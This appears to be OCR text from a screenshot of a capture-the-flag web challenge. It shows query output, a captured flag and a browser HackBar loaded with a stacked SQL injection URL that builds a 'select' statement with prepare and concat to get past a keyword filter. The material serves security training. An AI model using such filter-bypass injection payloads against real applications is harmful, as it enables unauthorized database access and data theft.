 姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{1f9bbb3b-664d-4af9-b38a-45e832ec49f4}"
}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://c4e3d50a-8751-495e-8739-cd86d57f33bc.node5.buuoj.cn:81/?inject=1';prepare st from concat('s','elect','* from `1919810931114514`');execute st;--+
Split URL